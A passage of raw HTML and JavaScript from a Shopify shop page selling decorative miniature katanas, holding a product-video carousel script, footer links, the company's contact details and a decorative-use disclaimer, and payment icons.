                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/267fa12dfbb24645bd651b811960eade/267fa12dfbb24645bd651b811960eade.HD-1080p-7.2Mbps-56232446.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/9e2ac2336cb74f1185b097780e31f269/9e2ac2336cb74f1185b097780e31f269.HD-1080p-7.2Mbps-56232813.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/28bb19addddf4333a1370113a2021cbf/28bb19addddf4333a1370113a2021cbf.HD-1080p-7.2Mbps-56232865.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
          </div>
        </div>
        
        
        <button class="video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
        
        <button class="video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
        
        
      </div>
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script>
  function initProductVideos4() {
    setTimeout(() => {

    let btnNext = document.querySelector('.video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV');
    let sliderWrapper = document.querySelector('.video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV');
    if(btnNext) {
      btnNext.addEventListener('click', () => {
        sliderWrapper.classList.add('not-first');
      })
      
      const observer = new MutationObserver((mutations) => {  
        mutations.forEach((mutation) => {  
          if (mutation.type === 'attributes' && mutation.attributeName === 'class') {  
            if (btnNext.classList.contains('swiper-button-disabled')) {  
              sliderWrapper.classList.add('last');  
            } else {  
              sliderWrapper.classList.remove('last');  
            }  
          }  
        });  
      });

      const config = {  
        attributes: true, 
        childList: false,
        subtree: false
      };  
      observer.observe(btnNext, config);
    }

    document.querySelector(".video-slider-template--25730520842584__ss_product_videos_4_g69WQV").classList.remove("preview");
    const slider = new Swiper('.video-slider-template--25730520842584__ss_product_videos_4_g69WQV',{
        speed: 300,
        navigation: {
          nextEl: '.video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV',
          prevEl: '.video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV'
        },
        pagination: {
          el: '.video-pagination-template--25730520842584__ss_product_videos_4_g69WQV',
          type: 'bullets',
          clickable: true
        },
        breakpoints:{
            320:{
                spaceBetween: 0, 
                slidesPerView: 3.6
            },
            768:{
                spaceBetween: 0, 
                slidesPerView: 2
            },
            1024:{
                spaceBetween: 0, 
                slidesPerView: 3.8
            }
        },
      on: {
          slideChange: function () {

            sliderWrapper.classList.add('not-first');
            
            const prevBtn = document.querySelector(".video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV");
            if(prevBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.remove('not-first');
            }
            

            const nextBtn = document.querySelector(".video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV");
            if(nextBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.add('last');
            }
          }
        }
    });


      const slider2 = new Swiper('.video-modal-slider-template--25730520842584__ss_product_videos_4_g69WQV',{
        speed: 300,
        slidesPerView: 1,
        spaceBetween: 20,
        navigation:{
            nextEl:'.video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV',
            prevEl:'.video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV'
        },
        on: {
          slideChange: function() {
              let modal = document.querySelector('.video-modal-template--25730520842584__ss_product_videos_4_g69WQV');
              if(modal && modal.classList.contains('active')) {
                const e = this.slides;
                for (let t = 0; t < e.length; t++) {
                    let poster = e[t].querySelector('.video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV'),
                    n = e[t].querySelector('video'),
                    a = e[t].querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV'),
                    p = e[t].querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');;
                    t === this.activeIndex ? (n && (n.play(), n.muted = !1), a && a.classList.add('active'), p && p.classList.add('active')) : (n && n.pause());
  
                    if(t === this.activeIndex) {
                      if(poster) {
                        poster.classList.add('active');
                      }
                    } else {
                      if(poster) {
                        poster.classList.remove('active');
                      }
                    }
                }
              }
          }
        }
      });

      const toggles = document.querySelectorAll('.video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV');
      const modal = document.querySelector('.video-modal-template--25730520842584__ss_product_videos_4_g69WQV');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25730520842584__ss_product_videos_4_g69WQV") {
                index;
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const btn = activeSlide.querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV');
                const play = activeSlide.querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if(play) {
                      play.classList.add('active');
                    }
                }, 200); 
              }
          });
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let videos = modal.querySelectorAll('video');
            if(videos){
              videos.forEach(el => {
                el.pause();
                
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV');
        let play = el.querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');
        let video = el.querySelector('video');
        let progress = el.querySelector('progress');
        let close = el.querySelector('.video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV');
        if(video) {

          video.addEventListener('ended', () => {
            video.pause();

            if(play) {
              play.classList.remove('active');
            }
      
            slider2.slideNext();
          });
          
          if(progress) {
              setInterval(function () {
                  if (video.duration && isFinite(video.duration)) {
                      progress.value = Math.round((video.currentTime / video.duration) * 100); 
                  }
              }); 
          }
        }
        
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }

        if(play) {
           play.addEventListener('click', () => {
            play.classList.toggle('active');
            if(play.classList.contains('active')) {
              if(video) {
                video.play();
              }
            } else {
              if(video) {
                video.pause(); 
              }
            }
          }) 
        }

        if(close) {
          close.addEventListener('click', () => {
              document.body.style.overflow = '';
              modal.classList.remove('active');
              let videos = modal.querySelectorAll('video');
              if(videos){
                videos.forEach(el => {
                  el.pause();
                });
              }
          }); 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      var lazyLoadInstance = new LazyLoad();

      window.addEventListener(
    "LazyLoad::Initialized",
    function (event) {
      window.lazyLoadInstance = event.detail.instance;
    },
    false
  );
      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos4);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos4);
     document.addEventListener('shopify:section:load', initProductVideos4);
  }
</script>

</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25686575120728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25686575120728__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25686575120728__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25686575120728__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25686575120728__footer color-background-2 gradient section-sections--25686575120728__footer-padding animate-section animate--hidden" data-animations='' data-type='sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=150, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=300 2x"
                              src="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=760"
                              alt=""
                              loading="lazy"
                              width="1018"
                              height="474"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Liens utiles</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://minikatanafr.com/pages/recrutement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Recrutement
                            </a>
                          </li><li>
                            <a
                              href="https://minikatanafr.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliation
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-ma-commande-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre ma commande
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Qui sommes-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/entreprise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Espace Entreprise
                            </a>
                          </li><li>
                            <a
                              href="/blogs/infos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/glossaire"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Glossaire
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_3xktKp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_3xktKp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_3xktKp">Politiques</h2><style>
                        .footer-block__details-content-link_list_3xktKp .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_3xktKp list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/informations-douanieres"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informations douanières
                            </a>
                          </li><li>
                            <a
                              href="/pages/clause-de-non-responsabilite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avertissement
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Nous contacter</h2><div class="footer-block__details-content rte">
                      <p><strong>Nom commercial : Infinity scalling LLC</strong></p><p><strong>E-mail de contact : contact@minikatanafr.com</strong></p><p>Siège social : <br/>8206 Louisiana Blvd NE, Ste A #6503, Albuquerque, NM 87113, USA.<br/><br/>Adresse de retour : Chemin Norbert Gibaud, Saint Mathieu de Tréviers, 34270, Hérault, France.<br/></p><p>Tous les produits présentés sur ce site web sont</p><p>destinés exclusivement à des fins décoratives, de collection ou culturelles.</p><p>Nous ne promouvons ni ne soutenons l'utilisation d'articles à des fins</p><p>violentes, d'autodéfense ou illégales. Les acheteurs sont</p><p>responsables du respect des lois et réglementations locales</p><p>en matière de propriété et d'utilisation.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 